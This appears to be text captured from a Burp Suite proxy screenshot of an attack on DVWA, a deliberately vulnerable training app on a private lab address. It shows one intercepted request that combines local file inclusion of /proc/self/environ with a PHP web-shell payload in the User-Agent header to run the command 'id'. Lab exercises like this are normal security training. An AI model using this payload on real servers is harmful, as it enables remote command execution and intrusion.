 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://10.10.0.50:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /dvwa/vulnerabilities/fi/?page=/proc/self/environ&cmd=id HTTP/1.1
Host: 10.10.0.50
User-Agent: <?php system($_GET["cmd"]); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=29539566f68b52f6dc77c6dfdebfb691
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1